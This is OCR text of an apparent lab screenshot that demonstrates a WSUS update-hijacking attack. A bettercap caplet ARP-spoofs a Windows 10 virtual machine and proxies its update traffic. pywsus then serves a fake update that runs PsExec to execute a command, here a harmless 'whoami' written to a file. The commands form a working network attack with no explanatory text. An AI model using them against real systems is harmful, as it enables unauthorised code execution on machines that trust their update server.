 172.16.205.20 - Remote Desktop Connection
Settings
System Information
File Edit View Help
System Summary
Hardware Resources
Conflicts/Sharing
DMA
Forced Hardware
I/O
IRQs
Memory
Components
Software Environment
Item Value
OS Name Microsoft Windows 10 Pro
Version 10.0.18363 Build 18363
Other OS Description Not Available
OS Manufacturer Microsoft Corporation
System Name HL-WS01
System Manufacturer QEMU
System Model Standard PC (i440FX + PIIX, 1996)
System Type x64-based PC
System SKU
Processor Common KVM processor, 2400 Mhz, 2 Core(s), 2 Lo
BIOS Version/Date SeaBIOS rel-1.11.1-0-g0551a4be2c-prebuilt.qemu-pr
SMBIOS Version 2.8
Embedded Controller Version 255.255
BIOS Mode Legacy
Platform Role Desktop
Secure Boot State Unsupported
PCR7 Configuration Binding Not Possible
Windows Directory C:\WINDOWS
Activate Windows
Go to Settings to activate
Find what: Find Close Find
Search selected category only Search category names only
ENG 6:06 AM
9/2/2020
root@hl-kali01: ~/nitbx
root@hl-kali01:~/nitbx# cat WSUS.cap
set arp.spoof.targets 172.16.205.20
arp.spoof on
set any.proxy.src_port 8530
set any.proxy.dst_port 8530
set any.proxy.dst_address 172.16.205.21
any.proxy on
root@hl-kali01:~/nitbx# bettercap --iface eth0 --caplet WSUS.cap
root@hl-kali01: ~/nitbx/pywsus
root@hl-kali01:~/nitbx/pywsus# python3 pywsus.py -H 172.16.205.21 -p 8530 -e PsExec64.exe -c '/accepteula /s cmd.exe /c "whoami > C:\\poc.txt" '
Tools » KBFS (K:) » DATA (D:) » Documents » Downloads » ENG 9:06 AM